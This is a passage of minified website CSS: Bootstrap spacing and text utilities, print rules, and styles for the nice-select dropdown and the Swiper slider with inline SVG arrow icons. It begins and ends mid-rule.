{margin:1.5rem!important}.mt-4,.my-4{margin-top:1.5rem!important}.mr-4,.mx-4{margin-right:1.5rem!important}.mb-4,.my-4{margin-bottom:1.5rem!important}.ml-4,.mx-4{margin-left:1.5rem!important}.m-5{margin:3rem!important}.mt-5,.my-5{margin-top:3rem!important}.mr-5,.mx-5{margin-right:3rem!important}.mb-5,.my-5{margin-bottom:3rem!important}.ml-5,.mx-5{margin-left:3rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:1rem!important}.pt-3,.py-3{padding-top:1rem!important}.pr-3,.px-3{padding-right:1rem!important}.pb-3,.py-3{padding-bottom:1rem!important}.pl-3,.px-3{padding-left:1rem!important}.p-4{padding:1.5rem!important}.pt-4,.py-4{padding-top:1.5rem!important}.pr-4,.px-4{padding-right:1.5rem!important}.pb-4,.py-4{padding-bottom:1.5rem!important}.pl-4,.px-4{padding-left:1.5rem!important}.p-5{padding:3rem!important}.pt-5,.py-5{padding-top:3rem!important}.pr-5,.px-5{padding-right:3rem!important}.pb-5,.py-5{padding-bottom:3rem!important}.pl-5,.px-5{padding-left:3rem!important}.m-auto{margin:auto!important}.mt-auto,.my-auto{margin-top:auto!important}.mr-auto,.mx-auto{margin-right:auto!important}.mb-auto,.my-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0,.my-sm-0{margin-top:0!important}.mr-sm-0,.mx-sm-0{margin-right:0!important}.mb-sm-0,.my-sm-0{margin-bottom:0!important}.ml-sm-0,.mx-sm-0{margin-left:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1,.my-sm-1{margin-top:.25rem!important}.mr-sm-1,.mx-sm-1{margin-right:.25rem!important}.mb-sm-1,.my-sm-1{margin-bottom:.25rem!important}.ml-sm-1,.mx-sm-1{margin-left:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2,.my-sm-2{margin-top:.5rem!important}.mr-sm-2,.mx-sm-2{margin-right:.5rem!important}.mb-sm-2,.my-sm-2{margin-bottom:.5rem!important}.ml-sm-2,.mx-sm-2{margin-left:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3,.my-sm-3{margin-top:1rem!important}.mr-sm-3,.mx-sm-3{margin-right:1rem!important}.mb-sm-3,.my-sm-3{margin-bottom:1rem!important}.ml-sm-3,.mx-sm-3{margin-left:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4,.my-sm-4{margin-top:1.5rem!important}.mr-sm-4,.mx-sm-4{margin-right:1.5rem!important}.mb-sm-4,.my-sm-4{margin-bottom:1.5rem!important}.ml-sm-4,.mx-sm-4{margin-left:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5,.my-sm-5{margin-top:3rem!important}.mr-sm-5,.mx-sm-5{margin-right:3rem!important}.mb-sm-5,.my-sm-5{margin-bottom:3rem!important}.ml-sm-5,.mx-sm-5{margin-left:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0,.py-sm-0{padding-top:0!important}.pr-sm-0,.px-sm-0{padding-right:0!important}.pb-sm-0,.py-sm-0{padding-bottom:0!important}.pl-sm-0,.px-sm-0{padding-left:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1,.py-sm-1{padding-top:.25rem!important}.pr-sm-1,.px-sm-1{padding-right:.25rem!important}.pb-sm-1,.py-sm-1{padding-bottom:.25rem!important}.pl-sm-1,.px-sm-1{padding-left:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2,.py-sm-2{padding-top:.5rem!important}.pr-sm-2,.px-sm-2{padding-right:.5rem!important}.pb-sm-2,.py-sm-2{padding-bottom:.5rem!important}.pl-sm-2,.px-sm-2{padding-left:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3,.py-sm-3{padding-top:1rem!important}.pr-sm-3,.px-sm-3{padding-right:1rem!important}.pb-sm-3,.py-sm-3{padding-bottom:1rem!important}.pl-sm-3,.px-sm-3{padding-left:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4,.py-sm-4{padding-top:1.5rem!important}.pr-sm-4,.px-sm-4{padding-right:1.5rem!important}.pb-sm-4,.py-sm-4{padding-bottom:1.5rem!important}.pl-sm-4,.px-sm-4{padding-left:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5,.py-sm-5{padding-top:3rem!important}.pr-sm-5,.px-sm-5{padding-right:3rem!important}.pb-sm-5,.py-sm-5{padding-bottom:3rem!important}.pl-sm-5,.px-sm-5{padding-left:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto,.my-sm-auto{margin-top:auto!important}.mr-sm-auto,.mx-sm-auto{margin-right:auto!important}.mb-sm-auto,.my-sm-auto{margin-bottom:auto!important}.ml-sm-auto,.mx-sm-auto{margin-left:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0,.my-md-0{margin-top:0!important}.mr-md-0,.mx-md-0{margin-right:0!important}.mb-md-0,.my-md-0{margin-bottom:0!important}.ml-md-0,.mx-md-0{margin-left:0!important}.m-md-1{margin:.25rem!important}.mt-md-1,.my-md-1{margin-top:.25rem!important}.mr-md-1,.mx-md-1{margin-right:.25rem!important}.mb-md-1,.my-md-1{margin-bottom:.25rem!important}.ml-md-1,.mx-md-1{margin-left:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2,.my-md-2{margin-top:.5rem!important}.mr-md-2,.mx-md-2{margin-right:.5rem!important}.mb-md-2,.my-md-2{margin-bottom:.5rem!important}.ml-md-2,.mx-md-2{margin-left:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3,.my-md-3{margin-top:1rem!important}.mr-md-3,.mx-md-3{margin-right:1rem!important}.mb-md-3,.my-md-3{margin-bottom:1rem!important}.ml-md-3,.mx-md-3{margin-left:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4,.my-md-4{margin-top:1.5rem!important}.mr-md-4,.mx-md-4{margin-right:1.5rem!important}.mb-md-4,.my-md-4{margin-bottom:1.5rem!important}.ml-md-4,.mx-md-4{margin-left:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5,.my-md-5{margin-top:3rem!important}.mr-md-5,.mx-md-5{margin-right:3rem!important}.mb-md-5,.my-md-5{margin-bottom:3rem!important}.ml-md-5,.mx-md-5{margin-left:3rem!important}.p-md-0{padding:0!important}.pt-md-0,.py-md-0{padding-top:0!important}.pr-md-0,.px-md-0{padding-right:0!important}.pb-md-0,.py-md-0{padding-bottom:0!important}.pl-md-0,.px-md-0{padding-left:0!important}.p-md-1{padding:.25rem!important}.pt-md-1,.py-md-1{padding-top:.25rem!important}.pr-md-1,.px-md-1{padding-right:.25rem!important}.pb-md-1,.py-md-1{padding-bottom:.25rem!important}.pl-md-1,.px-md-1{padding-left:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2,.py-md-2{padding-top:.5rem!important}.pr-md-2,.px-md-2{padding-right:.5rem!important}.pb-md-2,.py-md-2{padding-bottom:.5rem!important}.pl-md-2,.px-md-2{padding-left:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3,.py-md-3{padding-top:1rem!important}.pr-md-3,.px-md-3{padding-right:1rem!important}.pb-md-3,.py-md-3{padding-bottom:1rem!important}.pl-md-3,.px-md-3{padding-left:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4,.py-md-4{padding-top:1.5rem!important}.pr-md-4,.px-md-4{padding-right:1.5rem!important}.pb-md-4,.py-md-4{padding-bottom:1.5rem!important}.pl-md-4,.px-md-4{padding-left:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5,.py-md-5{padding-top:3rem!important}.pr-md-5,.px-md-5{padding-right:3rem!important}.pb-md-5,.py-md-5{padding-bottom:3rem!important}.pl-md-5,.px-md-5{padding-left:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto,.my-md-auto{margin-top:auto!important}.mr-md-auto,.mx-md-auto{margin-right:auto!important}.mb-md-auto,.my-md-auto{margin-bottom:auto!important}.ml-md-auto,.mx-md-auto{margin-left:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0,.my-lg-0{margin-top:0!important}.mr-lg-0,.mx-lg-0{margin-right:0!important}.mb-lg-0,.my-lg-0{margin-bottom:0!important}.ml-lg-0,.mx-lg-0{margin-left:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1,.my-lg-1{margin-top:.25rem!important}.mr-lg-1,.mx-lg-1{margin-right:.25rem!important}.mb-lg-1,.my-lg-1{margin-bottom:.25rem!important}.ml-lg-1,.mx-lg-1{margin-left:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2,.my-lg-2{margin-top:.5rem!important}.mr-lg-2,.mx-lg-2{margin-right:.5rem!important}.mb-lg-2,.my-lg-2{margin-bottom:.5rem!important}.ml-lg-2,.mx-lg-2{margin-left:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3,.my-lg-3{margin-top:1rem!important}.mr-lg-3,.mx-lg-3{margin-right:1rem!important}.mb-lg-3,.my-lg-3{margin-bottom:1rem!important}.ml-lg-3,.mx-lg-3{margin-left:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4,.my-lg-4{margin-top:1.5rem!important}.mr-lg-4,.mx-lg-4{margin-right:1.5rem!important}.mb-lg-4,.my-lg-4{margin-bottom:1.5rem!important}.ml-lg-4,.mx-lg-4{margin-left:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5,.my-lg-5{margin-top:3rem!important}.mr-lg-5,.mx-lg-5{margin-right:3rem!important}.mb-lg-5,.my-lg-5{margin-bottom:3rem!important}.ml-lg-5,.mx-lg-5{margin-left:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0,.py-lg-0{padding-top:0!important}.pr-lg-0,.px-lg-0{padding-right:0!important}.pb-lg-0,.py-lg-0{padding-bottom:0!important}.pl-lg-0,.px-lg-0{padding-left:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1,.py-lg-1{padding-top:.25rem!important}.pr-lg-1,.px-lg-1{padding-right:.25rem!important}.pb-lg-1,.py-lg-1{padding-bottom:.25rem!important}.pl-lg-1,.px-lg-1{padding-left:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2,.py-lg-2{padding-top:.5rem!important}.pr-lg-2,.px-lg-2{padding-right:.5rem!important}.pb-lg-2,.py-lg-2{padding-bottom:.5rem!important}.pl-lg-2,.px-lg-2{padding-left:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3,.py-lg-3{padding-top:1rem!important}.pr-lg-3,.px-lg-3{padding-right:1rem!important}.pb-lg-3,.py-lg-3{padding-bottom:1rem!important}.pl-lg-3,.px-lg-3{padding-left:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4,.py-lg-4{padding-top:1.5rem!important}.pr-lg-4,.px-lg-4{padding-right:1.5rem!important}.pb-lg-4,.py-lg-4{padding-bottom:1.5rem!important}.pl-lg-4,.px-lg-4{padding-left:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5,.py-lg-5{padding-top:3rem!important}.pr-lg-5,.px-lg-5{padding-right:3rem!important}.pb-lg-5,.py-lg-5{padding-bottom:3rem!important}.pl-lg-5,.px-lg-5{padding-left:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.text-justify{text-align:justify!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0062cc!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#545b62!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#1e7e34!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#117a8b!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#d39e00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#bd2130!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#dae0e5!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#1d2124!important}.text-muted{color:#6c757d!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media
print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px
solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px
solid #000}.table{border-collapse:collapse!important}.table td,.table
th{background-color:#fff!important}.table-bordered td,.table-bordered
th{border:1px
solid #ddd!important}}
/* */

.nice-select{-webkit-tap-highlight-color:transparent;background-color:#fff;border-radius:5px;border:solid 1px #e8e8e8;box-sizing:border-box;clear:both;cursor:pointer;display:block;float:left;font-family:inherit;font-size:14px;font-weight:normal;height:42px;line-height:40px;outline:none;padding-left:18px;padding-right:30px;position:relative;text-align:left !important;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;width:auto}.nice-select:hover{border-color:#dbdbdb}.nice-select:active, .nice-select.open, .nice-select:focus{border-color:#999}.nice-select:after{border-bottom:2px solid #999;border-right:2px solid #999;content:'';display:block;height:5px;margin-top:-4px;pointer-events:none;position:absolute;right:12px;top:50%;-webkit-transform-origin:66% 66%;-ms-transform-origin:66% 66%;transform-origin:66% 66%;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:all 0.15s ease-in-out;transition:all 0.15s ease-in-out;width:5px}.nice-select.open:after{-webkit-transform:rotate(-135deg);-ms-transform:rotate(-135deg);transform:rotate(-135deg)}.nice-select.open
.list{opacity:1;pointer-events:auto;-webkit-transform:scale(1) translateY(0);-ms-transform:scale(1) translateY(0);transform:scale(1) translateY(0)}.nice-select.disabled{border-color:#ededed;color:#999;pointer-events:none}.nice-select.disabled:after{border-color:#ccc}.nice-select.wide{width:100%}.nice-select.wide
.list{left:0 !important;right:0 !important}.nice-select.right{float:right}.nice-select.right
.list{left:auto;right:0}.nice-select.small{font-size:12px;height:36px;line-height:34px}.nice-select.small:after{height:4px;width:4px}.nice-select.small
.option{line-height:34px;min-height:34px}.nice-select
.list{background-color:#fff;border-radius:5px;box-shadow:0 0 0 1px rgba(68, 68, 68, 0.11);box-sizing:border-box;margin-top:4px;opacity:0;overflow:hidden;padding:0;pointer-events:none;position:absolute;top:100%;left:0;-webkit-transform-origin:50% 0;-ms-transform-origin:50% 0;transform-origin:50% 0;-webkit-transform:scale(0.75) translateY(-21px);-ms-transform:scale(0.75) translateY(-21px);transform:scale(0.75) translateY(-21px);-webkit-transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;transition:all 0.2s cubic-bezier(0.5, 0, 0, 1.25), opacity 0.15s ease-out;z-index:9}.nice-select .list:hover .option:not(:hover){background-color:transparent !important}.nice-select
.option{cursor:pointer;font-weight:400;line-height:40px;list-style:none;min-height:40px;outline:none;padding-left:18px;padding-right:29px;text-align:left;-webkit-transition:all 0.2s;transition:all 0.2s}.nice-select .option:hover, .nice-select .option.focus, .nice-select
.option.selected.focus{background-color:#f6f6f6}.nice-select
.option.selected{font-weight:bold}.nice-select
.option.disabled{background-color:transparent;color:#999;cursor:default}.no-csspointerevents .nice-select
.list{display:none}.no-csspointerevents .nice-select.open
.list{display:block}
/* */

.swiper-container{margin:0
auto;position:relative;overflow:hidden;z-index:1}.swiper-container-no-flexbox .swiper-slide{float:left}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-moz-box-orient:vertical;-ms-flex-direction:column;-webkit-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate(0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.swiper-container-multirow>.swiper-wrapper{-webkit-box-lines:multiple;-moz-box-lines:multiple;-ms-flex-wrap:wrap;-webkit-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0
auto}.swiper-slide{-webkit-flex-shrink:0;-ms-flex:0 0 auto;flex-shrink:0;width:100%;height:100%;position:relative}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-transition-property:-webkit-transform,height;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform,height}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-wp8-horizontal{-ms-touch-action:pan-y;touch-action:pan-y}.swiper-wp8-vertical{-ms-touch-action:pan-x;touch-action:pan-x}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;-moz-background-size:27px 44px;-webkit-background-size:27px 44px;background-size:27px 44px;background-position:center;background-repeat:no-repeat}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto}.swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto}.swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")}.swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")}.swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s;-moz-transition:.3s;-o-transition:.3s;transition:.3s;-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-moz-appearance:none;-ms-appearance:none;-webkit-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-white .swiper-pagination-bullet{background:#fff}.swiper-pagination-bullet-active{opacity:1;background:#007aff}.swiper-pagination-white .swiper-pagination-bullet-active{background:#fff}.swiper-pagination-black .swiper-pagination-bullet-active{background:#000}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);-moz-transform:translate3d(0,-50%,0);-o-transform:translate(0,-50%);-ms-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:5px
0;display:block}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0
5px}.swiper-pagination-progress{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progress .swiper-pagination-progressbar{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;-o-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progress .swiper-pagination-progressbar{-webkit-transform-origin:right top;-moz-transform-origin:right top;-ms-transform-origin:right top;-o-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progress{width:100%;height:4px;left:0;top:0}.swiper-container-vertical>.swiper-pagination-progress{width:4px;height:100%;left:0;top:0}.swiper-pagination-progress.swiper-pagination-white{background:rgba(255,255,255,.5)}.swiper-pagination-progress.swiper-pagination-white .swiper-pagination-progressbar{background:#fff}.swiper-pagination-progress.swiper-pagination-black .swiper-pagination-progressbar{background:#000}.swiper-container-3d{-webkit-perspective:1200px;-moz-perspective:1200px;-o-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;-ms-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,left top,right 